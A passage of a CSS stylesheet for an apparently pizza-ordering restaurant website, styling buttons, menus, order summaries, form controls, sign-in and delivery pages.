  z-index: 9999;
  font-family: "Gotham Pro"; }

select option {
  font-family: inherit !important; }

.new-custom-button {
  font-size: 15px !important;
  padding: 7px 20px !important;
  height: unset !important;
  max-width: 100% !important; }

.customize-button {
  display: flex !important;
  justify-content: space-between !important;
  left: 0;
  right: 0;
  padding: 0px 20px !important;
  font-family: "Lance-Sans-Regular"; }

.custom-white-button {
  background-color: #ffffff !important;
  color: #1a1919 !important;
  border-color: #1a1919 !important;
  border-radius: 5px !important;
  border: 1px solid #1a1919 !important;
  transition: all 0.5s ease; }

.custom-white-button:hover {
  background-color: #1a1919 !important;
  color: #fff !important; }

.bold {
  font-family: Gotham Pro Bold !important; }

.cart-wrapper {
  display: flex; }

.details-cart-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px;
  margin-right: 10px; }

.box-border.border-black {
  border: 1px solid #000000; }

.quantity-card-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }

.quantity-card-title {
  width: 60%; }

.quantity-card {
  width: 39%; }

.quantity-card-title .card-title {
  margin-bottom: 0px !important; }

.quantity-card-title .category-subtitle {
  font-size: 14px !important; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Lance-Sans-Regular"; }

.navbar-light .navbar-nav .nav-link {
  padding-left: 15px;
  padding-right: 15px; }

.navbar-light .navbar-nav .nav-link:hover {
  color: #009949; }

.green-top-border {
  border-top: 20px solid #009949; }

/*btn theming*/
.btn-green {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 10px;
  border-radius: 5px;
  max-height: 50px !important;
  min-height: 50px !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.5s ease; }

.important_message {
  font-family: Gotham Pro;
  margin-top: 40px;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.0005em; }

.btn-green:hover {
  background-color: #1a1919;
  color: #ffffff; }

header .navbar {
  min-height: 80px; }

.navbar-brand {
  position: absolute;
  top: 0px;
  padding: 32px 10px 0px 0px;
  width: 181px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar-nav .nav-item:last-child > a {
  padding-right: 0px; }

header .navbar .navbar-brand img {
  /* width: 80px; */
  transition: all ease-in-out 0.4s; }

.fix-menu .navbar-brand {
  /* width: 125px; */
  width: 75px; }

.navbar-light .navbar-nav .nav-link {
  color: #1a1919;
  font-size: 22px; }

.hero-panel {
  position: relative;
  overflow: hidden;
  margin-top: 25px; }

.hero-panel .hero-content {
  position: absolute;
  top: 12rem;
  right: 9rem; }

.hero-content .btn-green {
  padding: 15px 10px; }

.mobile-align .btn-green {
  padding: 15px 10px; }

.hero-panel .hero-content .title {
  white-space: pre-line;
  font-size: 3.875rem;
  line-height: 60px;
  margin-bottom: 25px; }

.hero-content:nth-child(3) h1.title {
  color: #ffffff !important; }

.hc-block {
  overflow: hidden; }

.hc-block img {
  transition: all ease-in-out 1s; }

.hc-block h2 {
  color: #ffffff;
  text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.9);
  font-size: 1.55rem;
  text-transform: uppercase;
  margin-bottom: 0px;
  text-align: center; }

.hc-block:hover img {
  transform: scale(1.1); }

.home-content-panel {
  max-width: 70%;
  /* margin: auto; */
  padding: 0rem 0rem 5rem; }

.home-content-layout {
  max-width: 100%;
  margin: auto;
  padding: 5rem 0rem; }

.home-content-panel .homepage-headings p,
.ingredients {
  max-width: 100%; }

.page-sub-title {
  padding: 55px 0 50px 0 !important; }

.home-content-panel h2 {
  font-size: 3rem;
  line-height: 40px;
  white-space: pre-line;
  margin-bottom: 0px; }

.home-content-panel h2 .apostrophe {
  font-family: "Gotham Pro";
  position: relative;
  top: -5px; }

.home-content-panel p {
  font-size: 18px;
  color: #2f3a45; }

.brand-absolute {
  position: relative;
  top: -100px;
  left: 90px; }

.generation-list {
  margin-top: 110px; }

.generation-list .gen-item {
  margin-bottom: 2rem; }

.generation-list .gen-item .title {
  font-size: 2rem; }

.home-social-link {
  font-size: 2rem;
  margin: 0 5px; }

.home-social-link:hover {
  color: #009949; }

footer {
  padding: 4rem 0;
  background-color: #ffffff; }

footer h2 {
  font-size: 32px;
  line-height: 23px; }

footer h6,
footer p {
  font-size: 16px;
  line-height: 23px; }

footer .bottom-footer {
  padding-top: 5rem; }

footer .footer-menu {
  margin-bottom: 2rem; }

footer .footer-menu .bottom-nav {
  margin-top: 2rem; }

footer .footer-menu .bottom-nav a {
  padding-left: 5px;
  padding-right: 5px; }

footer .footer-menu .bottom-nav a:hover {
  color: #009949; }

.main-footer {
  padding: 0 6%; }

.list-inline {
  display: grid; }

.inner-page-wrap {
  margin-top: 20px; }

/* careers page*/
.page-background {
  height: calc(100vh - 300px);
  background-position: bottom; }

.page-background-catering div {
  height: calc(100vh - 25vh);
  background-position: center bottom 65%; }

.careers-content {
  margin-top: 30px; }

.careers-content .send-resume {
  margin-top: 4rem; }

.careers-content .send-resume .btn-green {
  padding: 15px; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-pepperoni-body-content {
  padding: 80px 15px 0px 15px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

/* about page*/
.about-page-main .row {
  margin-bottom: 3rem; }

.about-content-img {
  height: 350px;
  width: 400px; }

.high-quality-content {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.checkmark-list {
  padding: 0px 15px; }

.sub-block {
  display: flex;
  align-items: center; }

.sub-block .sub-block-img {
  max-width: 250px; }

.sub-block-p {
  padding-top: 15px;
  padding-left: 25px; }

.sub-block-p > a {
  color: #0088cc; }

.sub-block > .bold {
  font-size: 16px;
  font-family: "Lance-Sans-Regular"; }

.bottom-imgs {
  display: flex;
  align-items: center;
  justify-content: center; }

.bottom-imgs > img {
  max-width: 84px;
  margin: 15px; }

.button.default {
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff !important;
  font-size: 16px;
  padding: 15px 15px 15px 24px;
  cursor: pointer;
  transition: all 0.5s ease; }

.re-order-btn {
  height: 50px !important; }

.button.default:hover {
  background-color: #000; }

.margin-top-20 {
  margin-top: 20px; }

.margin-bottom-20 {
  margin-bottom: 20px; }

.green-text {
  color: #009949; }

.page-sub-title > .sub-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  color: #000;
  line-height: 32px;
  margin-top: 60px;
  margin-bottom: 60px; }

.page-sub-title > .col-12 > p {
  color: #2f3a45; }

.page-points {
  margin-top: 30px;
  margin-bottom: 30px; }

.page-points > .main-title {
  font-size: 36px;
  font-weight: bold;
  line-height: 22px;
  color: #2f3a45; }

.sub-points {
  color: #000; }

.sub-points > .sub-point-title {
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px; }

.page-list {
  padding: 0px 15px;
  list-style-type: none; }

.page-list > li:before {
  content: "*";
  left: 15px;
  font-size: 20px;
  position: absolute; }

.sub-title-style {
  margin-top: 30px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.form-control-decor > .form-inner-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  padding-top: 50px;
  padding-bottom: 10px; }

.form-control-decor > .btn-green {
  border: none;
  padding: 10px 25px 10px 15px;
  margin-top: 50px; }

.services-page-content {
  margin-top: 80px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > select {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

.form-decor > .form-control-decor > .control-group > .controls > textarea {
  width: 100%;
  resize: none;
  height: 102px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

/* checkbox */
.checkmark {
  display: block;
  margin-bottom: 15px; }

.checkmark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.checkmark label {
  position: relative;
  cursor: pointer; }

.checkmark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #b2b3b3;
  border-radius: 2px;
  padding: 10px 12px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.checkmark input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 10px;
  width: 6px;
  height: 14px;
  border: solid #000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg); }

.checkmark > label {
  font-size: 14px; }

/* order page check mark */
.new_toppings {
  color: #e4636f; }

.check-mark {
  display: block;
  margin-bottom: 0px; }

.check-mark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.check-mark label {
  position: relative;
  cursor: pointer; }

.check-mark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  height: 17px;
  width: 17px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.check-mark input:checked + label:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 7px;
  height: 12px;
  border: solid #009949;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg); }

.check-mark > label {
  font-size: 14px; }

/* End Checkbox */
/* Radio Button */
.radio-btn {
  display: block;
  margin-bottom: 0px; }

.radio-btn input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.radio-btn label {
  position: relative;
  cursor: pointer; }

.radio-btn label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  /* padding: 10px 13px; */
  display: inline-block;
  position: relative;
  /* vertical-align: middle; */
  cursor: pointer;
  margin-right: 10px;
  top: 3px;
  height: 16px;
  width: 16px;
  border-radius: 25px; }

.radio-btn .radio-input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 19px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn .radio-style:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 4px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn > label {
  font-size: 14px; }

/* End Radio Button */
.catering-content {
  margin-top: 80px; }

.catering-content-border > .border-bottom {
  padding-bottom: 40px; }

.catering-content-1 {
  margin-top: 45px; }

.catering-hours > p {
  margin-bottom: 0rem; }

.default-table {
  margin-top: 45px; }

.default-table > thead > tr > td {
  border-bottom: 0px; }

.default-table > tbody > tr > td {
  border-top: 0px; }

.order-create-btn {
  margin-top: 83px; }

.order-create-btn > .btn-green {
  padding: 10px 10px 10px 10px;
  display: inline-block; }

.top-bar {
  display: none; }

.summary-container {
  background-color: #edeeef;
  padding-bottom: 25px; }

.summary-container > div > .table > thead {
  background-color: #000000; }

.summary-container > div > .table > thead > tr > th {
  border: none;
  color: #fff; }

.summary-container .pizza-image > img {
  width: 100%; }

.summary-container .order-table-right .default-table {
  margin-top: 1px; }

.summary-container .upsize-btn {
  display: flex;
  justify-content: center;
  flex-direction: column; }

.down-btn {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  flex-direction: column; }

.down-size {
  width: 100%;
  border: 1px solid #34323d !important;
  padding: 7px 35px;
  height: 42px !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  text-align: center;
  color: #000 !important;
  font-family: "Gotham Pro Bold";
  font-size: 17px;
  margin-top: 10px;
  border-radius: 4px; }

.down-size:hover {
  background-color: #000;
  color: #fff !important; }

.summary-container .upsize-btn .button {
  font-size: 16px;
  border: none;
  padding: 7px 11px; }

.bottom-actions {
  display: flex;
  justify-content: center;
  align-items: center; }

.bottom-actions > .button.default {
  border: none;
  padding: 0px 15px;
  height: 50px; }

#location-filter.visible {
  display: block; }

#location-search {
  display: block; }

#location-search.visible {
  display: block; }

.location-content-panel {
  margin: auto;
  padding: 2rem 0; }

.location-content-panel h2 {
  font-size: 4.25rem;
  line-height: 64px;
  white-space: pre-line; }

.location-content-panel p {
  font-size: 1.375rem; }

.bottom-actions > .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  transition: all 0.5s ease; }

.bottom-actions > .button.muted:hover {
  background-color: #000;
  color: #fff; }

.body-container-order {
  margin-top: 100px; }

.body-container-order .static-header {
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  width: 100%;
  padding-bottom: 20px; }

.body-container-order .radio-btn-box {
  display: flex;
  flex-wrap: wrap; }

.body-container-order .radio-btn-box .checkbox-container {
  margin-right: 120px;
  display: flex;
  align-items: center; }

.body-container-order .radio-btn-box .checkbox-container .top-radio-btn {
  height: 39px; }

.body-container-order .radio-btn-box .checkbox-container label {
  margin-bottom: 0rem;
  margin-top: 2px; }

.show_catering_items .select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  height: 39px;
  background-color: #fff;
  padding: 9px 30px;
  width: 140px;
  margin-bottom: 0px; }

.catering_page .top-row-header {
  margin-bottom: 23px; }

.body-container-order .catering-order-header {
  padding-bottom: 25px; }

.body-container-order .semi-header {
  padding-top: 45px; }

.body-container-order h3.semi-header {
  padding-top: 45px;
  font-size: 26px;
  font-family: "Gotham Pro Bold"; }

.body-container-order .item-title {
  padding-top: 30px; }

.body-container-order .order-item-row {
  padding-bottom: 20px; }

.box-border {
  border: 1px solid #e5e8ee;
  border-radius: 20px;
  max-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 12px 15px 0px 0px;
  max-height: 40px; }

.box-border > input {
  border: none;
  width: 70%;
  text-align: center; }

.bottom-order-btn {
  justify-content: start; }

.bottom-order-btn .button.default {
  padding: 0px 20px 0px 12px; }

.search-loation-block {
  margin-bottom: 50px; }

.search-location-body .store-area-title {
  margin-bottom: 25px; }

.search-locations-forms .search-location-form .location-input {
  /* -webkit-appearance: none; */
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  background-color: #fff;
  font-size: 16px;
  padding: 5px 15px;
  height: 50px;
  border-radius: 4px; }

.search-locations-forms .search-location-form {
  margin-right: 25px;
  display: flex; }

.location-search-btn {
  height: 46px;
  border: none; }

.location-row {
  align-items: center; }

.location-row .regular-txt {
  font-family: "Lance-Sans-Regular";
  margin: 7px 30px;
  font-size: 24px;
  margin-right: 25px; }

.location-search-result .ranked-closest {
  margin-bottom: 25px;
  color: #000000;
  font-size: 20px;
  font-weight: bold; }

.location-search-result .area .location-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 385px;
  margin-bottom: 25px; }

.location-search-result .area .location-card .info .address {
  color: #009949;
  margin-top: 1rem;
  font-weight: 700; }

.location-search-result .area .location-card .card-button {
  margin-bottom: 15px;
  margin-top: 50px;
  position: absolute;
  margin: 0 auto;
  bottom: 42px;
  left: 0;
  right: 0; }

.location-search-result .area .location-card .card-button .button {
  border-radius: 4px;
  font-family: "Gotham Pro" !important;
  padding: 10px 16px !important;
  font-size: 20px; }

.location-input .location-option {
  padding: 10px; }

.quantity-selector .topping_preference,
.select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  background-color: #fff;
  padding: 0px 30px 0px 12px;
  display: block;
  width: 168px;
  margin-bottom: 10px;
  height: 24px; }

.quantity-selector .checkbox {
  font-size: 14px;
  color: #34323d; }

.order-update-btn {
  margin-top: 74px; }

.order-update-btn .button {
  border: none;
  height: 50px;
  padding: 0px 15px 0px 15px; }

.order-pizza-card .pizza-select {
  margin-bottom: 25px; }

.order-pizza-card .pizza-select .pizza-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 535px;
  position: relative; }

.order-pizza-card .pizza-select .pizza-card.pizza_card_gluten-free {
  min-height: 550px; }

.order-pizza-card .pizza-select .pizza-card .right-icons {
  text-align: right;
  min-height: 29px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title {
  font-size: 19px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title img {
  width: 14px;
  margin-right: 5px; }

.order-pizza-card .pizza-select .pizza-card .card-data {
  padding: 12px 21px 21px 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .ingredients {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0rem; }

.order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
  position: absolute;
  bottom: 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 {
  text-align: left !important; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 .label {
  font-size: 12px;
  font-weight: bold; }

.modal-new {
  text-align: center;
  text-align: -webkit-center;
  margin-top: 25vh !important; }

.modal-new .modal-content {
  width: 560px; }

.modal-new .modal-content .modal-footer .agree-btn {
  height: 48px;
  padding: 7px 35px;
  color: #fff;
  cursor: pointer; }

.modal-new .modal-content .modal-footer .no-thanks-btn {
  border: 1px solid #34323d;
  padding: 7px 35px;
  height: 48px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

#order_table.visible {
  display: block; }

.hide {
  display: none !important; }

.additional-item-row {
  justify-content: left; }

.additional-item-row .order-item-row {
  /* margin-left: 25px; */
  margin-right: 30px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  margin-top: 25px;
  width: 282px; }

.additional-item-row .order-item-row .card-details {
  padding: 0px 21px; }

.additional-item-row .order-item-row .card-details .left-cell {
  font-size: 25px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.additional-item-row .order-item-row .card-details .left-cell .align-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.additional-item-row .order-item-row .card-details .right-cell {
  padding-top: 38px; }

.additional-item-row .order-item-row .card-details .bottom-actions {
  padding-top: 20px; }

.dipping-item-row {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 450px;
  margin-bottom: 30px; }

.dipping-item-row .card-details {
  padding: 0px 21px; }

.dipping-item-row .card-details .left-cell {
  font-size: 20px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.dipping-item-row .card-details .left-cell .item-price {
  font-size: 18px !important;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.dipping-item-row .card-details .left-cell .align-price {
  font-size: 12px;
  padding-top: 0px;
  font-weight: normal;
  font-family: "Gotham Pro"; }

.dipping-item-row .card-details .right-cell {
  padding-top: 38px; }

.dipping-item-row .card-details .bottom-actions {
  padding-top: 20px; }

/* Sign In Page */
.signin-row .signin-layout .static-header {
  margin-bottom: 64px; }

.signin-row .signin-layout form .control-group {
  margin-bottom: 20px; }

.signin-row .signin-layout form .control-group .controls input {
  width: 79%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.signin-row .signin-layout form .signin-btn {
  height: 50px;
  padding: 0px 15px;
  border: none;
  cursor: pointer; }

.regular-p strong {
  font-family: "Gotham Pro Bold";
  font-size: 16px; }

.signin-row .signin-layout form .regular-p {
  padding-bottom: 15px;
  display: inline-block; }

.signin-row .signin-layout .bordered-box {
  border: 2px solid #000000;
  padding: 20px 15px; }

.signin-row .signin-layout .bordered-box .signin-btn {
  margin-top: 10px;
  display: inline-block;
  padding: 7px 15px; }

.customers-signin {
  margin-top: 1rem; }

.container.error {
  /* margin-bottom: -10rem;
  margin-top: 15rem; */
  margin-bottom: 0rem;
  position: relative; }

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7; }

.fade:not(.show) {
  opacity: 1; }

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20); }

.help-inline {
  display: none; }

/* Z-INDEX */
.formError {
  z-index: 990; }

.formError .formErrorContent {
  z-index: 991; }

.formError .formErrorArrow {
  z-index: 996; }

.ui-dialog .formError {
  z-index: 5000; }

.ui-dialog .formError .formErrorContent {
  z-index: 5001; }

.ui-dialog .formError .formErrorArrow {
  z-index: 5006; }

.inputContainer {
  position: relative;
  float: left; }

.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  display: block;
  cursor: pointer; }

.ajaxSubmit {
  padding: 20px;
  background: #55ea55;
  border: 1px solid #999;
  display: none; }

.formError .formErrorContent {
  width: 100%;
  background: #ee0101;
  position: relative;
  color: #fff;
  width: 150px;
  font-size: 11px;
  border: 2px solid #ddd;
  box-shadow: 0 0 6px #000;
  -moz-box-shadow: 0 0 6px #000;
  -webkit-box-shadow: 0 0 6px #000;
  padding: 4px 10px 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px; }

.greenPopup .formErrorContent {
  background: #33be40; }

.blackPopup .formErrorContent {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow {
  width: 15px;
  margin: -2px 0 0 13px;
  position: relative; }

body[dir="rtl"] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
  margin: -2px 13px 0 0; }

.formError .formErrorArrowBottom {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0px 0 0 12px;
  top: 2px; }

.formError .formErrorArrow div {
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  box-shadow: 0 2px 3px #444;
  -moz-box-shadow: 0 2px 3px #444;
  -webkit-box-shadow: 0 2px 3px #444;
  font-size: 0px;
  height: 1px;
  background: #ee0101;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block; }

.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.greenPopup .formErrorArrow div {
  background: #33be40; }

.blackPopup .formErrorArrow div {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow .line10 {
  width: 15px;
  border: none; }

.formError .formErrorArrow .line9 {
  width: 13px;
  border: none; }

.formError .formErrorArrow .line8 {
  width: 11px; }

.formError .formErrorArrow .line7 {
  width: 9px; }

.formError .formErrorArrow .line6 {
  width: 7px; }

.formError .formErrorArrow .line5 {
  width: 5px; }

.formError .formErrorArrow .line4 {
  width: 3px; }

.formError .formErrorArrow .line3 {
  width: 1px;
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  border-bottom: 0 solid #ddd; }

.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  background: #ddd; }

.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  background: #ddd; }

.visible-phone {
  display: none !important; }

.customers-signin.dashboard {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customers-signin .customers-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customer-accout-info .m-t-40 {
  margin-top: 2rem; }

.button.default {
  padding: 14px 35px;
  height: auto;
  border: none;
  display: inline-block;
  cursor: pointer; }

.edit-customer-info form .control-group .control-label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px; }

.edit-customer-info form .control-group .controls input {
  margin-bottom: 16px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  font-weight: normal; }

.edit-customer-info form .edit-action {
  display: flex; }

.cancel-btn-gray,
.cancel-btn-gray:hover {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  color: #34323d !important;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block; }

.summary-container .default-table {
  margin-top: 0px; }

.summary-container .summary-table thead tr {
  background-color: #000000 !important;
  color: #fff;
  font-family: "Gotham Pro Bold"; }

.summary-container .summary-table tbody .border-top {
  border-top: 2px solid #000 !important; }

.summary-container .summary-table tbody .border-top td {
  font-family: "Gotham Pro Bold";
  color: #000; }

.summary-container .order-action .button.default {
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold"; }

.summary-container .order-action .button.black {
  border-radius: 5px;
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold";
  background-color: #000;
  color: #ffff;
  display: inline-block;
  transition: all 0.5s ease; }

.summary-container .order-action .button.black:hover {
  background-color: #46994a; }

.left-side-order-data .order-details-table tbody tr td .item_title {
  font-family: "Gotham Pro Bold";
  margin-left: -15px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 6px; }

.left-side-order-data .order-details-table tbody tr td p {
  margin-bottom: 0rem;
  font-size: 16px; }

.left-side-order-data .order-details-table tbody tr td p.strong {
  font-family: "Gotham Pro Bold"; }

.left-side-order-data .order-details-table tbody tr td .pizza-topping {
  padding-bottom: 15px;
  padding-top: 15px; }

.left-side-order-data .order-details-table tbody tr td {
  border-top: 0px solid #dee2e6 !important; }

.left-side-order-data .order-details-table tbody tr td .text-right {
  font-size: 22px;
  font-family: "Gotham Pro Bold"; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 20px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px !important; }

.hidden-dsk {
  display: none !important; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove {
  font-family: "Gotham Pro Bold";
  font-size: 16px;
  color: #009949; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove:hover {
  color: #000; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.small-link {
  padding: 0px 5px;
  font-weight: bold; }

.left-side-order-data .order-details-table tbody tr.border-bottom:last-child {
  border-bottom: 0px solid #dee2e6 !important; }

td.hidden-phone {
  display: none !important; }

.padding-left0 {
  padding-left: 0 !important; }

.left-side-order-data .order-details-table .order-actions {
  margin-top: 10px; }

.order-pickup {
  margin-top: 110px; }

.order-pickup .static-header {
  min-height: 76px;
  margin-bottom: 75px; }

.order-pickup .user-contact-info {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 15px;
  margin-bottom: 40px; }

.order-pickup .user-contact-info .control-group .controls .contact-info {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding: 0px 16px;
  margin-bottom: 20px; }

.order-pickup .action-form-btn {
  padding: 7px 25px !important; }

.delivery-time-page .delivered-from {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  margin-top: 31px;
  margin-bottom: 26px; }

.delivery-time-page .address-line {
  font-size: 16px;
  font-family: "Gotham Pro"; }

.delivery-time-page .highlighted-text {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  color: #e4636f; }

.delivery-time-page .time-table {
  margin-top: 66px; }

.delivery-time-page .right-first-title {
  font-size: 16px;
  font-family: "Gotham Pro";
  margin-bottom: 14px; }

.delivery-time-page .select-time {
  margin-bottom: 17px; }

.delivery-time-page .select-time .default-form select,
.bambora-province,
.bambora-country {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 46px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  /* padding-left: 10px;
  padding-right: 10px; */ }

.bambora-province,
.bambora-country {
  width: 100%;
